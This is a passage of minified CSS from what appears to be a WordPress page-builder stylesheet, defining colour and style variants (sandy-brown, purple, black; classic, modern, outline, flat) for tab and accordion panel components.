.vc_tta-panel .vc_tta-panel-heading{background-color:#f68a59}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f57f4b}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a{background-color:#f68a59;color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f57f4b}.vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f79468;color:#fff}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f79468}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a{border-color:#b474b6;background-color:#b97ebb;color:#fff}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#ae6ab0}.vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a{border-color:#b474b6;background-color:#b97ebb;color:#fff}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#ae6ab0}.vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#b97ebb;background-color:transparent}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#b97ebb;background-color:transparent}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a{border-color:#b97ebb;background-color:transparent;color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#b97ebb;color:#fff}.vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#b97ebb;background-color:transparent;color:#b97ebb}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#b97ebb}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#b474b6}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ae6ab0}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-purple.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a{background-color:#b474b6;color:#fff}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#ae6ab0}.vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#b97ebb;color:#fff}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#b97ebb}.vc_non_responsive .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#b97ebb}.vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#222;background-color:#2a2a2a;color:#fff}.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#1b1b1b}.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a{border-color:#222;background-color:#2a2a2a;color:#fff}.vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#1b1b1b}.vc_tta-color-black.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#2a2a2a;background-color:transparent}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#2a2a2a;background-color:transparent}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a{border-color:#2a2a2a;background-color:transparent;color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#2a2a2a;color:#fff}.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#2a2a2a;background-color:transparent;color:#2a2a2a}.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2a2a2a}.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#222}.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#1b1b1b}.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-black.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a{background-color:#222;color:#fff}.vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#1b1b1b}.vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#2a2a2a;color:#fff}.vc_non_responsive .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2a2a2a}.vc_non_responsive .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media 